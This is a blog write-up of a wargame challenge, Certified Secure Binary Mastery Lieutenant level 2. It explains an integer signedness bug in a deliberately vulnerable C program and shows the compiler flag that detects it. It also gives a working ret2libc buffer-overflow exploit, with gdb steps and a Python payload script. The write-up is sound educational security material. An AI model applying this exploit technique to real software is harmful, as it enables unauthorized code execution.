
In this post we’ll continue with the second level from the Lieutenant set of challenges from Certified Secure Binary Mastery. Another buffer overflow, similar mitigatiopn techniques as we’ve seen in the previous level (non-executable stack), but this time we have another flaw, a little more subtle: integer signedness error.
To review the previous levels, check the links below:
- Binary Master: Ensign - Level 1
- Binary Master: Ensign - Level 2
- Binary Master: Ensign - Level 3
- Binary Master: Ensign - Level 4
- Binary Master: Ensign - Level 5
- Binary Master: Lieutenant - Level 1
0 - Discovery
Let’s connect to the server and check the binary we’re dealing with:
$ ssh level2@hacking.certifiedsecure.com -p 8267
level2@hacking.certifiedsecure.com's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 3.13.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com/
0 packages can be updated.
0 updates are security updates.
New release '16.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
___ _ __ ___ __
/ _ )(_)___ ___ _______ __/ |/ /___ ____ / /____ ______ __
/ _ / // _ | _ `/ __/ // / /|_/ // _ `(_-</ __/ -_) __/ // /
/____/_//_//_|_,_/_/ \_, /_/ /_/ \_,_/___/\__/\__/_/ \_, /
/___/ /___/
___ __ __
/ (_)___ __ __/ /____ ___ ___ ____ / /_
/ / // -_) // / __/ -_) _ | _ `/ _ | __/
/_/_/ \__/\_,_/\__/\__/_//_|_,_/_//_|__/
Let’s see what mitigation techniques we have now using checksec.sh, downloaded and run locally:
$ checksec.sh --file level2
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH level2
There is no stack canary and the stack is not executable. As we’ve seen in the previous level, ASLR is disabled system-wise for this set of challenges.
1 - Vulnerability
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
void head(int len, char *filename) {
char buf[256];
if (len > 255) { [1]
printf("You are insane!\n");
return;
}
int fp = open(filename, O_RDONLY);
if (fp == 0) { [2]
printf("Computer says no\n");
return;
}
buf[read(fp, buf, len)] = 0; [3]
close(fp);
printf("%s\n", buf);
}
int main(int argc, char **argv) {
if (argc < 2) {
printf("Usage: %s <size>\n", argv[0]);
return -1;
}
head(atoi(argv[1]), argv[2]);
return 0;
}
First let’s understand what is the purpose of this program and how it works. In this case it’s pretty straight forward:
- Its first parameter represents a number of lines to be read from the filename specified in the second command line parameter.
- A first sanity check is implemented at [1]: if the length is greater than 255 bytes, the program will terminate.
- A second check at [2] after the open call probably intends to terminate the program if file cannot be opened successfully.
- Finally,the read call at [3] copies maximum len characters into the buffer buf, whose size is 256 bytes, thus avoiding the overflow.
Now let’s see if we can break it:
- Let’s notice that the check at [2] is actually not effective because, according to its man page, open will return -1 in case of error, not 0. This means that the program will have unpredictable output for non-existent files.
- The check at [1] poses, however, a more serious risk: as we can see from the definition of the function, len is actually a signed integer. But read expects instead a size_t parameter. This means that passing any negative value will successfulyl bypass the check, overflow the buffer and everything beyond, including the return address from function head.
Although one might expect that a GCC compiler error would be generated in situations like this, it is not actually the case. Moreover, even eanbling all warnings and extra warnings doesn’t produce any relevant message. These flags are actually misleading, since it is not possible (nor desirable!) to show ALL compilation errors supported by GCC. See here why. That’s why I was saying it is slighly more difficult to spot this class of vulnerabilities in practice.
$ gcc -m32 -fstack-protector level2.c -o level2
$ gcc -Wall -Wextra -m32 -fstack-protector level2.c -o level2
$
The only way to get a warning for this kind of behaviour is to manually enable implicit sign conversions erros, using the -Wsign-conversion flag.
-Wsign-conversion
Warn for implicit conversions that may change the sign of an integer value, like assigning a signed integer expression to an unsigned integer variable. An explicit cast silences the warning. In C, this option is enabled also by -Wconversion.
$ gcc -Wsign-conversion -m32 -fstack-protector level2.c -o level2
level2.c: In function ‘head’:
level2.c:24:20: warning: conversion to ‘size_t {aka unsigned int}’ from ‘int’ may change the sign of the result [-Wsign-conversion]
buf[read(fp, buf, len)] = 0;
^
2 - Exploit
Given the previous finding, the exploitation is simple and very similar with level 1. First we’ll see what we need to control the EIP and then we’ll introduce a payload as well.
Controlling the execution flow
Although we know that buf is 256 bytes in size, we need to see the stack layout of the function head in order to understand exactly how many bytes we need to overwrite to get to the saved return address on the stack.

So we need 256 + 12 + 4 bytes of padding in the buffer before we’ll reach the saved return address. Let’s see first if we can reliably control the return address:
$ python -c 'print "A"*272 + "BBBB"' > input
$ gdb -q ./level2
gdb-peda$ run -1 input
We see below that the execution crashed at address 0x42424242 (“BBBB”). That’s good. We can move on.

Add ret2libc payload
In a very similar way with the previous level, we’ll return from head function to the system function, and place its argument in an environment variable. All the unchanged details omitted for space. The format of our payload is:
| PADDING (272 bytes) | addr. of system() | addr of exit() | addr of arguments |
The python script below generates the payload according to this scheme:
import struct
from subprocess import call
system = 0xf7e65e70 # Address of system() function
exit = 0xf7e58f50 # Address of exit() function
egg = 0xffffd928-6 # Address of environment variable (/home/level2/victory)
payload = "A" * (256 + 12 + 4) + struct.pack("<I", system) + struct.pack("<I", exit) + struct.pack("<I", egg)
open("/tmp/input", "wb").write(payload)
3 - Profit
$ python /tmp/gen.py > /tmp/input
$ /levels/level2 -1 /tmp/input
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp^�P��"��
___ _ __ ___ __
/ _ )(_)__ ___ _______ __ / |/ /__ ____ / /____ ______ __
/ _ / / _ \/ _ `/ __/ // / / /|_/ / _ `(_-</ __/ -_) __/ // /
/____/_/_//_/\_,_/_/ \_, / /_/ /_/\_,_/___/\__/\__/_/ \_, /
/___/ /___/
___ __ __
/ (_)___ __ __/ /____ ___ ___ ____ / /_
/ / // -_) // / __/ -_) _ | _ `/ _ | __/
/_/_/ \__/\_,_/\__/\__/_//_|_,_/_//_|__/
Subject: Victory!
Congrats, you have solved level2. To update your score,
send an e-mail to unlock@certifiedsecure.com and include:
* your CS-ID
* which level you solved (level2 @ binary mastery lieutenant)
* the exploit
You can now start with level3. If you want, you can log in
as level3 with password [REDACTED]
That’s it for now. It the next level we’ll look at a new calss of issues - command injection vulnerabilities.